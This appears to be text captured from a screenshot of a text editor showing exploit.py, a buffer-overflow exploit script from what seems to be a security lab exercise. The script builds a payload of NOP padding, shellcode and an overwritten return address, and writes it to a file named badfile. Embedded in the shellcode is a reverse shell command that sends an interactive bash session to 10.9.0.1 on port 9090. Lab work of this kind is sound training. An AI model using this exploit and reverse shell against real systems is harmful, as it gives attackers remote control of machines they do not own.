 Activities Text Editor Oct 14 09:08
Open exploit.py Save
~/Desktop/Labsetup/attack-code
level-1.py level-2.py level-3.py level-4.py exploit.py
15 # You can delete/add spaces, if needed, to keep the position the same.
16 # The * in this line serves as the position marker *
17 "/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1 *"
18 "AAAA" # Placeholder for argv[0] --> "/bin/bash"
19 "BBBB" # Placeholder for argv[1] --> "-c"
20 "CCCC" # Placeholder for argv[2] --> the command string
21 "DDDD" # Placeholder for argv[3] --> NULL
22 ).encode('latin-1')
23
24 # Fill the content with NOP's
25 content = bytearray(0x90 for i in range(517))
26
27 ##################################################################
28 # Put the shellcode somewhere in the payload
29 start = 517-len(shellcode) # Change this number
30 content[start:start + len(shellcode)] = shellcode
31
32 # Decide the return address value
33 # and put it somewhere in the payload
34 ret = 0xffed0158+8 # Change this number
35 offset = 0xffed0158-0xffed00e8+4 # Change this number
36
37 # Use 4 for 32-bit address and 8 for 64-bit address
38 content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
39 ##################################################################
40
41 # Write the content to a file
42 with open('badfile', 'wb') as f:
43 f.write(content)
1
0.0
K/s
0.0
K/s
Python 3 Tab Width: 8 Ln 26, Col 1 INS